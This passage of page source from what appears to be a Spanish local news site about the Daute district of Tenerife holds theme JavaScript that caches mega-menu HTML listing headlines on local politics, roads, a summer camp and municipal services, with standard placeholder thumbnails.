class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\">CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\">Buenavista del Norte pone en funcionamiento un punto de recarga de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\">Buenavista del Norte pone en funcionamiento un punto de recarga de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/la-casa-de-la-juventud-ofrece-entretenimiento-a-traves-de-la-promocion-de-la-salud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/Casa-de-la-Juventud-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/Casa-de-la-Juventud-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/la-casa-de-la-juventud-ofrece-entretenimiento-a-traves-de-la-promocion-de-la-salud\/\"  rel=\"bookmark\" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\">La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/cortan-la-luz-a-los-vecinos-de-roycasa-que-paralizaron-su-desahucio-hace-tres-meses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/corteluzroycasa-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/corteluzroycasa-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/cortan-la-luz-a-los-vecinos-de-roycasa-que-paralizaron-su-desahucio-hace-tres-meses\/\"  rel=\"bookmark\" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\">Cortan la luz a los vecinos de Roycasa que paralizaron su...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/si-se-puede-informa-que-el-nuevo-grupo-de-gobierno-le-cuesta-al-pueblo-37-500-euros-mas-que-el-anterior\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/leelij_buenavistadelnorte_2023-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/leelij_buenavistadelnorte_2023-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/si-se-puede-informa-que-el-nuevo-grupo-de-gobierno-le-cuesta-al-pueblo-37-500-euros-mas-que-el-anterior\/\"  rel=\"bookmark\" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\">S\u00ed se puede informa que el nuevo grupo de gobierno le...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\">CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/dos-heridos-al-caer-por-una-ladera-mientras-circulaban-en-quad-por-el-tanque\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/355360502_672217274945669_1442487408284247526_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/355360502_672217274945669_1442487408284247526_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/dos-heridos-al-caer-por-una-ladera-mientras-circulaban-en-quad-por-el-tanque\/\"  rel=\"bookmark\" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\">Dos heridos al caer por una ladera mientras circulaban en quad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-tanque-y-santiago-del-teide-se-encuentran-con-la-perforacion-del-tunel-del-anillo-insular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/f01-230626-TUNEL-ERJOS-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/f01-230626-TUNEL-ERJOS-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-tanque-y-santiago-del-teide-se-encuentran-con-la-perforacion-del-tunel-del-anillo-insular\/\"  rel=\"bookmark\" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\">El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/\" class=\"td-post-category\" >Daute<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\">La comarca Daute ya tiene constituidos los cuatro grupos de gobierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-caleton-se-reabre-despues-de-casi-tres-dias-de-cierre-por-el-desbordamiento-de-una-arqueta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/arquetacaleton2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/arquetacaleton2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-caleton-se-reabre-despues-de-casi-tres-dias-de-cierre-por-el-desbordamiento-de-una-arqueta\/\"  rel=\"bookmark\" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\">El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/\" class=\"td-post-category\" >Daute<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\">La comarca Daute ya tiene constituidos los cuatro grupos de gobierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/cc-y-psoe-firman-un-acuerdo-de-gobierno-en-garachico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/heribertogonzalez_yazminaluis_pactogarachico-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/heribertogonzalez_yazminaluis_pactogarachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/cc-y-psoe-firman-un-acuerdo-de-gobierno-en-garachico\/\"  rel=\"bookmark\" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\">CC y PSOE firman un acuerdo de gobierno en Garachico<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a 